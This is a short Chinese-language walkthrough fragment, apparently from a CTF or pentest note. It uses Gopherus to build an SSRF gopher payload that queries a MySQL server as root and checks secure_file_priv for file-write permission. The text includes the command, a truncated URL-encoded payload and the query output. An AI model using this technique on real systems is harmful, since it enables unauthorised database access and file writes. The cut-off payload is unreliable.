 使用工具构造payload
查看写入权限
#python2.7 gopherus.py --exploit mysql
Give MySQL username: root
Give query to execute: show variables like '%secure%';
生成payload后更改IP即可提交
secure_file_priv 后面为空则可写入
75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%7
session_variables session_variables Value Value! require_secure_transport OFF secure_auth ON secure_file_priv </pre> </div>